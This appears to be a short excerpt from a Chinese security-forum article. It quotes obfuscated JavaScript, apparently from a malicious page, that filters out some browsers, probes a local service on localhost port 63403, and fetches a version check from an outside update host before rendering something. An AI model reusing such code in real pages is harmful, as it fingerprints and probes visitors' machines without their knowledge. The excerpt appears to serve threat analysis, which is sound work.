 var _0x37fa44 = getBrowser();
if ((_0x37fa44 === "win_edg") || (_0x37fa44 === "mac_safari"))
return;
var _0x1ad1f8 = 0x3e8;
var _0x594e7f = "http://localhost:63403/";
var _0x59904b = document.createElement("script");
_0x59904b.src = "http://localhost:63403/?callback=handleCallback";
document.head.appendChild(_0x59904b);
setTimeout(function() {
{
let _0x3a5493 = get_data("https://update.devicebug.com/getVersion.php");
_0x3a5493 = JSON.parse(_0x3a5493);
if (!check_version(_0x3a5493.version))
return;
render();
}
}, 1000);
先知社区